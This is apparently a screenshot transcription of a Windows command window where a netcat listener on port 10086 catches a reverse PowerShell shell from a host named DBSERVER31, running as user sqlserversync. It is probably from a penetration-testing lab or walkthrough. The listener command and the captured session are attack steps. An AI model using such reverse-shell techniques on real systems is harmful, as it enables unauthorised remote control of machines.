 C:\Windows\System32\cmd.exe - .\nc64.exe  -lnvp 10086
Microsoft Windows [Version 10.0.17763.2510]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\tools>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\tools>.\nc64.exe -lnvp 10086
listening on [any] 10086 ...
connect to [172.16.100.1] from (UNKNOWN) [172.16.6.31] 49722
Windows PowerShell running as user sqlserversync on DBSERVER31
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>set username
PS C:\Windows\system32> $env:username
sqlserversync
PS C:\Windows\system32>